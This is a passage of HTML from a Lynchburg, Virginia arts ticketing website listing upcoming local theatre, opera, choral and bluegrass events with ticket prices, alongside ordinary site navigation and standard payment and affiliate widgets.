Music</a>&nbsp; *&nbsp; <a href="https://sbc.edu/theatre/" target="_blank"><font style="color: rgb(128, 0, 0);">Sweet Briar College Theatre</font></a>&nbsp; *&nbsp; <a href="http://unitedwaycv.org/" target="_blank">United Way of Central Virginia</a>&nbsp; *&nbsp; <a href="http://www.vul.edu/" target="_blank">Virginia University of Lynchburg</a>&nbsp; *&nbsp; <a href="https://www.facebook.com/winridgemanor" target="_blank">Winridge Manor</a> </span><br>
<span style="font-size:8px;">(Links open in a new window.)</span><br>
<span style="font-size:9px;"><a href="mailto:artsync@comcast.net?subject=Broken%20Link">Please report broken links.</a></span></div>
</div>
</div>
<div  class="space pagesubpages" id="pageelement_224396830"><h2 class="subheading">Companion Sites</h2>
<div id="list_224396830"><div class="panel" style="text-align:center;"><a class="link" href="/cvatickets">CVATickets.com</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_631801960"><div id="list_631801960"><div class="panel" style="text-align:center;"><a class="link" href="/featured">Featured Companies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/college">College & University</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/schools">School Arts Programs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/festivalsandsuch">Festivals & Such</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/churchandcivic">Church & Civic Groups</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/localcompanies">Other Local Companies</a></div>
</div></div></div>
</div>
<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_107078446">
<div class="space margin"><div  class="pageproducts" id="pageelement_631941620"><h2 class="subheading">Available Now!</h2>
<div class="list-table" id="list_631941620">
<table>
<tr class="row first last">
<td class="cell first" id="element_631941620_item_684404726" previewid="element_631941620_item_684404726" style="width:20%;">
<a class="icon list-icon link" href="/dot-the-kangaroo"><img class="thumbnail" alt="260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Dot-R-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/dot-the-kangaroo">260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_21" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684417210" previewid="element_631941620_item_684417210" style="width:20%;">
<a class="icon list-icon link" href="/picnic-26"><img class="thumbnail" alt="260531 PICNIC CONCERT - Opera On The James" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PICNICCONCERT-R-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/picnic-26">260531 PICNIC CONCERT - Opera On The James</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_22" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_631941620_item_684429278" previewid="element_631941620_item_684429278" style="width:20%;">
<a class="icon list-icon link" href="/cinderella"><img class="thumbnail" alt="260605 CINDERELLA - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Cincerella-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/cinderella">260605 CINDERELLA - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_23" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684429282" previewid="element_631941620_item_684429282" style="width:20%;">
<a class="icon list-icon link" href="/play-that-goes-wrong"><img class="thumbnail" alt="261113 THE PLAY THAT GOES WRONG - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Play-That-Goes-Wrong-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/play-that-goes-wrong">261113 THE PLAY THAT GOES WRONG - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_24" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631941620_item_684364898" previewid="element_631941620_item_684364898" style="width:20%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260219 THE WIZ - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/the-wiz">260219 THE WIZ - HHS Pioneer Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_25" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941620=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=3">4</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_101853534">
<div class="panel"><div align="center"><a href="http://artslynchburg.net/" target="_blank"><img alt="" border="0" src="/files/2541892/uploaded/S_ArtsLynchburgR.gif"></a></div>
<div align="center">Your home for the Arts in south central Virginia.<br>
<br>
<span style="font-size:12px;"><span style="font-family:georgia,serif;">For more information:<br>
Email: <a href="mailto:artsync@comcast.net">artsync@comcast.net</a></span><br>
<span style="font-family:georgia,serif;">Phone:&nbsp; 1 (434) 390-1839</span><br>
<span style="font-family:georgia,serif;">[area code may be required when dialing from the 434 area.&nbsp; Thank you.]</span><br>
<span style="font-family:georgia,serif;">For fastest response, please use the form above or on the <a href="/store/2541892/aboutus" target="_blank">About Us </a>page to send an email message.</span></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_598680478" ><script type="text/javascript" src="http://wms.assoc-amazon.com/20070822/US/js/link-enhancer-common.js?tag=lynchburgtcom-20">
</script>
<noscript>
    <img src="http://wms.assoc-amazon.com/20070822/US/img/noscript.gif?tag=lynchburgtcom-20" alt=""/>
</noscript>


</div><div  class="space pagesiblings" id="pageelement_613341330"><div id="list_613341330"><div class="panel" style="text-align:center;"><a class="link" href="/" style="font-weight:bold;">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/artscalendar">Arts Calendar</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tickets">All Tickets</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/familyfriendly">Family Friendly</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/free">Free Events</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/class">Classes</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/497345598">Region</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/companies">Companies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/venues">Venues</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/customer">Account</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/checkout">Checkout</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutus">About Us</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_99709340"><div id="list_99709340"><div class="panel" style="text-align:center;"><a class="link" href="/shipping">Shipping</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/returns">Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/customer">Account</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a></div>
</div></div><div class="space pagetext" id="pageelement_99709492">
<div class="panel"><p align="center"><i>Credit cards accepted here.</i></p>
<p align="center"><img alt="" border="0" height="23" src="/files/2541892/uploaded/visa.jpg" title="Visa" width="36">&nbsp; <img alt="" border="0" height="23" src="/files/2541892/uploaded/mastercard.jpg" title="MC" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/discover.jpg" title="Discover" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/americanexpress.jpg" title="Amex" width="36"><br>
<em><span style="font-size:9px;">also</span></em><br>
<img alt="" src="/files/2541892/uploaded/paypal.jpg" style="width: 152px; height: 29px;"></p>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecode" id="pageelement_631933258" ><!-- (c) 2005, 2023. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="681e4950-f380-4c72-b10f-a462f9696ded";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net:443/anetseal/seal.js"></script> </div>  
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
Copyright &copy; ArtSync       Lynchburg, Virginia
<br/>
<a href="mailto:artsync@comcast.net">artsync@comcast.net</a>
</center>
</div>
</div>
</div>
</div>
<div align='center'><a href="http://www.storesonlinepro.com" target="_blank"><img src="/account/images/web_hosting_companies.png"></a></div>
</div>
</div>
</td>
		<td class="sidecontainer"><div class="areapanel" id="left"></div>
<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_99709324">
<div class="space border">
<div class="content">
<div class="pageaddthis addthis_toolbox addthis_default_style" id="pageelement_613939394">
<div class="right"><span style="display:inline-block;"><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></span>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631966306">
<div class="panel"><div style="text-align: center;"><br>
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td rowspan="2" style="vertical-align: top;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><img alt="" src="/files/2541892/uploaded/AandEVaLogo-360.jpg" style="width: 36px; height: 36px;"></a></td>
	<td colspan="2" style="text-align: left; height: 27px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><span style="font-size:18px;"><span style="color:#b22222;"><strong>Subscribe!</strong></span></span></a></span></td>
</tr>
<tr>
	<td style="text-align: left; width: 9px;"></td>
	<td style="text-align: left; vertical-align: top;"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank">Sign up for our free<em> Arts &amp; Entertainment Virginia</em> Newsletter.</a></span></span></td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
<div  class="pageemailfriend right" id="pageelement_99553774">
<a class="link" href="mailto:?subject=Check out this page&amp;body=http://www.lynchburgtickets.com/"><div class="panel"><span class="label right" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_right.png?size=16&apos;); padding-right:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecategoryproducts" id="pageelement_631647916"><h2 class="subheading">Give a Gift of the Arts!</h2>
<div class="list-table" id="list_631647916">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631647916_item_659762616" previewid="element_631647916_item_659762616" style="width:100%;">
<a class="name list-name link" href="/2024-gift">LynchburgTickets.com Gift Certificate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_26" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_613939392"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631939084">
<div class="panel"><div style="text-align: center;"><a href="/store/2541892/artscalendar" target="_self"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><strong><em>~Calendar view~</em></strong></span></span></a></div>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagerecentlyviewed" id="pageelement_99386414"><h2 class="subheading">Recently Viewed</h2>
<div class="list-stack" id="list_99386414">
<table>
</table>
</div>
</div><div class="pagesearch" id="pageelement_613503082">
<div  class="pagesearch" id="pageelement_613503082"><h2 class="subheading">Find your Tickets.</h2>
<form class="search form" method="get" action="/search" name="pagesearch_613503082" id="pagesearch_613503082">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_613503082" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_613503082" id="searchsmall_613503082" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="pageproducts" id="pageelement_631941648"><h2 class="subheading">On Sale Now!</h2>
<div class="list-table" id="list_631941648">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631941648_item_656106522" previewid="element_631941648_item_656106522" style="width:100%;">
<a class="icon list-icon link" href="/dailey-vincent"><img class="thumbnail" alt="260412 DAILEY &amp; VINCENT - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-DaileyVincent-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=center&amp;cache=1769459014988"></a><a class="name list-name link" href="/dailey-vincent">260412 DAILEY & VINCENT - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_27" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941648=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=3">4</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=4">5</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=5">6</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=6">7</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=7">8</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=8">9</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=9">10</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=10">11</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=11"><span style="font-family:Arial">&#9658;</span></a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
<div class="space border">
<div class="content">
<div class="pagetext" id="pageelement_626683062">
<a class="link" href="/store/2541892/newlisting"><img class="left thumbnail" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLT.gif&amp;picture.width.max=160&amp;picture.height.max=160&amp;picture.image.mask.apply=false&amp;stage.width.max=160&amp;state=right&amp;cache=1769459014988"></a><div class="panel"><div style="text-align: center;"><a href="/store/2541892/newlisting" target="_blank">Add your Event.</a><br>
<br>
Click the icon for informaton and an online form.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
<div  class="pagecategoryproducts" id="pageelement_631913908"><h2 class="subheading">Next Up!</h2>
<div class="list-table" id="list_631913908">
<table>
<tr class="row first">
<td class="cell first last" id="element_631913908_item_684431222" previewid="element_631913908_item_684431222" style="width:100%;">
<a class="icon list-icon link" href="/nitekap"><img class="thumbnail" alt="260131 NITEKAP - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-NiteKap-360-R.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/nitekap">260131 NITEKAP - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, January 31<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_28" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/nitekap" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631913908_item_684417530" previewid="element_631913908_item_684417530" style="width:100%;">
<a class="icon list-icon link" href="/balourdetquartet"><img class="thumbnail" alt="260207 BALOURDET QUARTET - Forte Chamber Music" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-Balourdet-360r.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/balourdetquartet">260207 BALOURDET QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Saturday,<br>
February 7<br>
at 4:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_29" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/balourdetquartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631913908_item_684364898" previewid="element_631913908_item_684364898" style="width:100%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260219 THE WIZ - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/the-wiz">260219 THE WIZ - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">NEW DATES:<br>
February 19-22 &amp; 26,27<br>
Evenings 7p, Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Thursday, February 19)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_30" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/the-wiz" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631913908_item_684403460" previewid="element_631913908_item_684403460" style="width:100%;">
<a class="icon list-icon link" href="/boys-next-door"><img class="thumbnail" alt="260220 THE BOYS NEXT DOOR - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Boys-Next-Door-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/boys-next-door">260220 THE BOYS NEXT DOOR - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 20 - March 1<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_31" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/boys-next-door" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631913908_item_684340604" previewid="element_631913908_item_684340604" style="width:100%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769459014988"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">February 22<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_32" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/disney-favorites" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
